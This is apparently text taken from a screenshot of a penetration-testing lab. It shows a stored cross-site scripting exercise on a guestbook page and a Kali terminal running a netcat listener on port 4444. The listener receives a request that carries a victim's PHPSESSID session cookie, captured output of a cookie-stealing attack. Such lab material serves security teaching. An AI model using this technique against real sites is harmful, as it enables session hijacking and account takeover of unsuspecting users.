 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ nc -l -p 4444
GET /?cookie=security=low;%20PHPSESSID=1f36bae8324853b85e3d61a9ad17eee9 HTTP/1.1
Host: 127.0.0.1:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://192.168.104.150/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site